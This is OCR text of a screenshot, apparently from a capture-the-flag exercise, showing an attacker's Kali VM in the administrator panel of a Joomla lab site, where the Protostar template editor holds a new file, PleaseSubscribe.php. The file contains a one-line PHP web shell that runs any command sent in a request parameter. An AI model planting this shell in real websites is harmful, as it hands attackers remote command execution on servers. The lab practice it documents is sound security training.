 Kali-Linux-2018.4-vbox-amd64 (Snapshot 1) [Running]
Applications Places Firefox ESR Sat 15:48 1
Templates: Customise (Protostar) - Cewl Curling site! - Administration - Mozilla Firefox
Home http://10.10.10.150/ Templates: Customise (P Base64 Decode and Enco 10.10.10.150/templates/prot Preferences
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L1BsZWFzZVN1YnNjcmliZS5
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/PleaseSubscribe.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
1 <?php system($_REQUEST['AddComment']); ?>
html
images
img
js
language
less
PleaseSubscribe.php
component.php
error.php
View Site 0 Visitors 4 Administrators 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!
Left ⌘